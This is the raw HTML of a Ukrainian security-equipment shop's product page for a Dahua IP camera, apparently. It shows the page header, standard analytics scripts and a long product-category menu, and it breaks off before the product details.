

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adgeboqrpy5j.com.ua/Dahua_IPC-HD1100CP
body_size: 24536
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="IP видеокамера Dahua IPC-HD1100CP, IP видеокамера Dahua, купить IP видеокамеры Dahua, камеры видеонаблюдения Dahua" />
<meta name="description" content="IP видеокамера Dahua IPC-HD1100CP. Купить IP видеокамеры Dahua в Киеве! Лучшие цены и широкий выбор оборудования для видеонаблюдения. Компания &amp;quot;ВИДЕОКАМЕРЫ&amp;quot; (044)222-50-35" />
<link href="/bitrix/js/main/core/css/core.min.css?15827471902854" type="text/css" rel="stylesheet" />



<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15827510861861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?158275128523381" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176809326752510" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176809321694653" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1582751285247888"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768618085','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'8871c39a6640c001377afe5394ec25df'});</script>


<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?158275128557817"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js','/bitrix/templates/electro_dark_blue_white/js/jquery-1.11.0.min.js','/bitrix/templates/electro_dark_blue_white/js/system.js','/bitrix/templates/electro_dark_blue_white/js/electroSlider.js','/bitrix/templates/electro_dark_blue_white/js/rotate.js','/bitrix/templates/electro_dark_blue_white/js/headerMenu.js','/bitrix/templates/electro_dark_blue_white/js/percent.js','/bitrix/templates/electro_dark_blue_white/js/electroSelect.js','/bitrix/templates/electro_dark_blue_white/js/electroCheckBox.js','/bitrix/templates/electro_dark_blue_white/js/electroCarousel.js','/bitrix/templates/electro_dark_blue_white/js/rangeSlider.js','/bitrix/templates/electro_dark_blue_white/js/leftMenu.js','/bitrix/templates/electro_dark_blue_white/js/jquery.inputmask.js','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css','/bitrix/templates/electro_dark_blue_white/font/bender/bender.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css','/bitrix/templates/electro_dark_blue_white/styles.css','/bitrix/templates/electro_dark_blue_white/template_styles.css']); </script>
<script src="https://mediacdn.siteheart.com/apps/plugin/siteheart.js" data-plugin="bitrix" data-widget_id="763471"  type="text/javascript" id="siteheart_widget_script"></script>
<link href="/Dahua_IPC-HD1100CP" rel="canonical" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/template_6a44a5a63c6d11b2fcdb06b2971f097e/template_6a44a5a63c6d11b2fcdb06b2971f097e_v1.js?1768093216260353"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/page_0d1cdd87fcf51955978aedf54314815b/page_0d1cdd87fcf51955978aedf54314815b_v1.js?176809326720274"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "922119a2fe198930be3c625ba00c446f"]); _ba.push(["host", "xn--80adgeboqrpy5j.com.ua"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 13389;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<meta name="viewport" content="width=1366px">
                    <meta name="google-site-verification" content="iMAqYRfw-40ZiyuafslsoHFH8Rzuao-3puKRd8XlfbQ" />
                <meta name="yandex-verification" content="ffbf126e704847c5" />
		<title>IP видеокамера Dahua IPC-HD1100CP</title>
		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/electro_dark_blue_white/images/favicon.ico" />
				  								  		  		  		  				        		        <!-- Facebook Pixel Code -->
        <script data-skip-moving="true">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '1671366899778999');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=1671366899778999&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
		<script type="text/javascript">
			var ajaxPath = "/ajax.php";
			var SITE_DIR = "/";
			var SITE_ID  = "s1";
		</script>
	</head>
	<body>
		<div id="panel">
					</div>
     	<div id="headerLine">
			<div class="centr__img">
				<img src="" alt=""/>			</div>
     		<div class="wrapper">
             	<div id="headerLineLeft">
					
<ul id="topCart">
	<li><a href="/personal/cart/"><img src="/bitrix/templates/electro_dark_blue_white/images/cartElement1.png" alt="Корзина "> Корзина  <span id="topQty">0</span></a></li>
	<li>На сумму   <span id="topSum">0</span></li>
	</ul>				</div>

             	<div id="headerLineRight">
                    <ul class="topMenuCustom">
                        <li><a href="https://xn--80adgeboqrpy5j.com.ua/Dahua_IPC-HD1100CP">RU</a></li>
                        <li><a href="https://xn--80adgebslrpy8u.com.ua/">UA</a></li>
                    </ul>
                        <div class="topMenuBtn">
                                                            <a href="#" class="otherFormClick" data-title="Заказать выезд"> <img width="250" alt="Заказать выезд" src="/image/order_departure_btn.png" height="88" title="Заказать выезд" align="right"> </a>
                                <a href="#" class="otherFormClick" data-title="Получить консультацию"> <img width="250" alt="Получить консультацию" src="/image/consultation_btn.png" height="88" title="Получить консультацию" align="right"> </a>
                                                    </div>

                	<ul id="topMenu">

		<li><a href="">Главная</a></li>
		

</ul>
             	</div>
     		</div>
     	</div>
     	<div id="header">
     		<div class="wrapper">
	     		<div id="headerLeft">
					<a href="/" id="logo"><img width="360" src="/image/data/Ban/videocameru-icona.png" height="75"></a>	     		</div>
				<div id="topSearch">
	<div id="topSearchLine">
		<div id="reloadSearch"></div>
		<form action="/search/" method="GET" id="searchForm">
			<table id="searchTable">
				<tr>
					<td class="inputSelect">
						<select name="where" id="searchLineSelectParse">
							<option value="0">Везде</option>
																								<option value="602">Видеокамеры</option>
																	<option value="619">Аналог видеонаблюдение</option>
																	<option value="628">HD видеонаблюдение</option>
																	<option value="637">IP Видеонаблюдение</option>
																	<option value="642">Беспроводное видеонаблюдение</option>
																	<option value="648">Контроль Доступа</option>
																	<option value="665">Охранные системы</option>
																	<option value="680">Техника контршпионажа</option>
																	<option value="688">Домофоны</option>
																	<option value="696">Кабельная Продукция</option>
																	<option value="700">Аксессуары</option>
																	<option value="728">Пожарная сигнализация</option>
																	<option value="730">Тепловизионные системы</option>
																	<option value="1147">Все для Победы ВСУ</option>
																	<option value="1160">Блоки питания</option>
																					</select>
						<div id="topSearchSelect">
							<div class="slide">
								<img src="/bitrix/templates/electro_dark_blue_white/images/searchElement1.png" alt="">
								<span>Везде</span>
								<img src="/bitrix/templates/electro_dark_blue_white/images/arrow_s.png" alt="">
							</div>
							<ul class="searchSlide"></ul>
						</div>
					</td>
					<td class="inputData">
						<input type="text" name="q" value="" data-id="13" autocomplete="off" placeholder="Умный поиск" id="topQ" />
					</td>
					<td class="inputSubmit">
						<a href="#" id="goTopSearch"><img src="/bitrix/templates/electro_dark_blue_white/images/searchElement2.png" alt=""><span>Искать</span></a>
					</td>
				</tr>
				<tr>
					<td id="searchMenu" colspan="3">
						<ul>
							<li><a href="/contact/">Наши магазины</a></li>
						</ul>
					</td>
				</tr>
			</table>
			<input type="hidden" name="r" value="Y">
		</form>
	</div>
</div>

	     		<div id="headerRight">
		     		<table>
		     			<tbody>
                        <tr>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>									    </span>
                                </div>
                            </td>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>									    </span>
                                </div>
                            </td>
                        </tr>
		     				<tr>
		     					<td>
			     					<a href="/auth/?backurl=/Dahua_IPC-HD1100CP">Вход</a> | <a href="/auth/?register=yes&amp;backurl=/Dahua_IPC-HD1100CP">Регистрация</a>
								</td>
<!--		     					<td><a href="--><!--callback/" class="oCallback">--><!--</a></td>-->
		     				</tr>
		     			</tbody>
		     		</table>
	     		</div>
	     	</div>
     	</div>
     	<div id="mainContent">
	            	<div id="mainContentleft">
						<div id="marg"></div>
<div id="fixMenu" class="">
	<a href="/" class="mainContentleftArrow "> <!--allowHide-->
		<span><img src="/bitrix/templates/electro_dark_blue_white/images/catalogIco.png" alt=""> Каталог товаров <sub></sub></span>
	</a>
			
	<ul id="leftMenu">
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/armiya"><ins><img src="/upload/resize_cache/iblock/184/30_20_1/184ed9b1d035dfced9f7c23fc184fc5c.png" alt=""><span>Все для Победы ВСУ</span></ins></a>
				<div class="drop">


											<ul>wwewewe
															<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
																								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
																								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
																								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
																								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
																								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
																								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
																								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
																						</ul>
					


												                                                                    <ul>
                                								<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
									                                        							                                								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
									                                        							                                								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
									                                        							                                								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
									                                        							                                								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
									                                        							                                								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
									                                        							                                								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Все для Победы ВСУ</span></li>
						<li><a href="/armiya" class="pic"><img src="/upload/resize_cache/iblock/a65/180_180_1/a659160255858cf80fbb141cefe60a34.png" alt="Все для Победы ВСУ"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/bloki_pitania"><ins><img src="/upload/resize_cache/iblock/ea5/30_20_1/ea5a900580daf6a71a76e8a4bc165706.png" alt=""><span>Блоки питания</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/bloki_pitania/uninterruptible_power_supply"><span>Бесперебойные блоки питания</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/generatoru"><span>Генераторы</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/portativ-stations"><span>Портативные электростанции</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/energia"><span>Системы накопления энергии</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/power_supplies"><span>Питание для видеокамер</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/batteries"><span>Аккумуляторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Блоки питания</span></li>
						<li><a href="/bloki_pitania" class="pic"><img src="/upload/resize_cache/iblock/f15/180_180_1/f15d8f15f2dd40760bc79aefe83ef3c1.png" alt="Блоки питания"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/videocamera"><ins><img src="/upload/resize_cache/iblock/a2d/30_20_1/a2d8ce581b7c5e1296f73ac6e8722797.png" alt=""><span>Видеокамеры</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/videocamera/ip_cameras"><span>IP видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/wireless_wi-fi"><span>Wi-Fi видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/external_cameras"><span>Наружные</span></a></li>
									                                        							                                								<li><a href="/videocamera/dome_camera"><span>Купольные</span></a></li>
									                                        							                                								<li><a href="/videocamera/miniature_camera"><span>Миниатюрные</span></a></li>
									                                        							                                								<li><a href="/videocamera/open_frame_camera"><span>Бескорпусные</span></a></li>
									                                        							                                								<li><a href="/videocamera/camcorder_without_lens"><span>Без объектива</span></a></li>
									                                        							                                								<li><a href="/videocamera/cylindrical_cameras"><span>Цилиндрические</span></a></li>
									                                        							                                								<li><a href="/videocamera/speed_dome"><span>Speed Dome</span></a></li>
									                                        							                                								<li><a href="/videocamera/camera_zoom"><span>Трансфокаторные</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/videocamera/3G-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B"><span>3/4G видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/videoglazok"><span>Видеоглазки</span></a></li>
									                                        							                                								<li><a href="/videocamera/inforedlight"><span>ИК-подсветка</span></a></li>
									                                        							                                								<li><a href="/videocamera/action_cameras"><span>Экшн видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/lenses"><span>Объективы</span></a></li>
									                                        							                                								<li><a href="/videocamera/specific"><span>Специализированные</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Видеокамеры</span></li>
						<li><a href="/videocamera" class="pic"><img src="/upload/resize_cache/iblock/019/180_180_1/019caf67650d652e3f13ea63133606e3.png" alt="Видеокамеры"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cctvvideo"><ins><img src="/upload/resize_cache/iblock/703/30_20_1/703742668bfc25465dd5cabc97928d80.png" alt=""><span>Аналог видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cctvvideo/kits"><span>Аналоговые КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/analog_cameras"><span>Аналоговые камеры</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoregistrator"><span>Аналог видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoplata"><span>Аналог платы видеозахвата</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoserver"><span>Аналог видеосервера</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/monitors"><span>Мониторы видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/programs"><span>ПО для видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/hdd"><span>Жесткие диски</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/autovideoregistrator"><span>Автовидеорегистраторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аналог видеонаблюдение</span></li>
						<li><a href="/cctvvideo" class="pic"><img src="/upload/resize_cache/iblock/8a3/180_180_1/8a3b0ce5d8ef41ab24448d34030a9651.png" alt="Аналог видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/hdcctv"><ins><img src="/upload/resize_cache/iblock/278/30_20_1/2784ee07be72e719e76e30a0c92d4e8d.png" alt=""><span>HD видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/hdcctv/hd%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>HD КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/hdcctv/ahd_videocameras"><span>AHD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/AHD_dvr"><span>AHD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_camcorder"><span>HD-SDI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_dvrs"><span>HD-SDI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_videocameras"><span>HDCVI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_dvr"><span>HDCVI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbo_hd"><span>Turbo HD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbohd_dvr"><span>Turbo HD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/additional_hardware_hd"><span>Дополнительное оборудование HD</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>HD видеонаблюдение</span></li>
						<li><a href="/hdcctv" class="pic"><img src="/upload/resize_cache/iblock/c21/180_180_1/c21401cace2b3835e4d2f5142dc170fc.png" alt="HD видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5"><ins><img src="/upload/resize_cache/iblock/41e/30_20_1/41e1e10ffbc18f030f1a98634bafc9c3.png" alt=""><span>IP Видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>IP КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_videocameru"><span>IP камеры</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B"><span>IP видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_vydeoservera"><span>IP видеосервера</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_PoE_switches"><span>Сетевые коммутаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/marshrutizatory"><span>Маршрутизаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/mediapleer"><span>Медиаплееры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>IP Видеонаблюдение</span></li>
						<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="pic"><img src="/upload/resize_cache/iblock/93c/180_180_1/93cf51eb9b489f938b51e8ff40df2b02.png" alt="IP Видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/wireless_cctv"><ins><img src="/upload/resize_cache/iblock/3d2/30_20_1/3d266da2b52f683abf26d28e3b93a4d5.png" alt=""><span>Беспроводное видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/wireless_cctv/Wi-Fi-bridges"><span>Wi-Fi мосты</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wireless_CCTV_cameras"><span>Беспроводные камеры</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wi-fi-peredacha"><span>Wi-Fi приемопередатчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Беспроводное видеонаблюдение</span></li>
						<li><a href="/wireless_cctv" class="pic"><img src="/upload/resize_cache/iblock/099/180_180_1/099be7cb7dab2dd337e4a38d3b400e56.png" alt="Беспроводное видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/teplovizor-systems"><ins><img src="/upload/resize_cache/iblock/8b6/30_20_1/8b68af905124ad7c36ab26e436dacc20.png" alt=""><span>Тепловизионные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/teplovizor-systems/teplovizors"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/teplovizor-cameras"><span>Тепловизионные камеры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/soft-teplovizors"><span>ПО для тепловизоров</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Тепловизионные системы</span></li>
						<li><a href="/teplovizor-systems" class="pic"><img src="/upload/resize_cache/iblock/332/180_180_1/33239902e828227ae5119985cd659d8e.jpg" alt="Тепловизионные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/access_control"><ins><img src="/upload/resize_cache/iblock/304/30_20_1/304cfbe5ee9f26d54613f7e4fc461ca4.png" alt=""><span>Контроль Доступа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/access_control/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BE%D0%BC"><span>Аксессуары для контроля доступом</span></a></li>
									                                        							                                								<li><a href="/access_control/knopki_vuhoda"><span>Кнопки выхода</span></a></li>
									                                        							                                								<li><a href="/access_control/network_controllers"><span>Контроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/turnstiles"><span>Турникеты</span></a></li>
									                                        							                                								<li><a href="/access_control/readers"><span>Считыватели</span></a></li>
									                                        							                                								<li><a href="/access_control/standalone_controller"><span>Клавиатуры</span></a></li>
									                                        							                                								<li><a href="/access_control/radiocontrollers"><span>Радиоконтроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/brelocs"><span>Брелки, ключи, карточки</span></a></li>
									                                        							                                								<li><a href="/access_control/biometrics-systems"><span>Биометрические системы</span></a></li>
									                                        							                                								<li><a href="/access_control/locks"><span>Электрозамки</span></a></li>
																														<li><a href="/access_control/locks/electromechanical_locks">Электромеханические замки</a></li>
																					<li><a href="/access_control/locks/electric_strikes">Электромеханические защелки</a></li>
																					<li><a href="/access_control/locks/electromagnetic_locks">Электромагнитные замки</a></li>
																					<li><a href="/access_control/locks/electric_bolt_locks">Электроригельные замки</a></li>
																					<li><a href="/access_control/locks/code_electrolocks">Кодовые электрозамки</a></li>
																			                                                                                </ul>
                                        																			

										<ol>
						<li><span>Контроль Доступа</span></li>
						<li><a href="/access_control" class="pic"><img src="/upload/resize_cache/iblock/f27/180_180_1/f272e510eb917d4a349de3af092fe441.png" alt="Контроль Доступа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/security_systems"><ins><img src="/upload/resize_cache/iblock/441/30_20_1/44189cded478a59cd407f1d8567243e0.png" alt=""><span>Охранные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
